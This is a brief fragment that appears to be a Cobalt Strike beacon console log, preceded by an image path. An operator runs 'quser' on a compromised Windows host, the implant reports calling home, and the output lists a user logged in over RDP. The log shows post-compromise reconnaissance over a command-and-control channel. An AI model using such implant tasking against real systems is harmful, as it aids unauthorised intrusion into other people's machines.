 [05/30 10:36:32] beacon> shell quser || qwinst
[05/30 10:36:32] [*] Tasked beacon to run: quser || qwinst
[05/30 10:36:32] [+] host called home, sent: 46 bytes
[05/30 10:36:32] [+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
john rdp-tcp#0 2 运行中 26 2025/5/30 10:09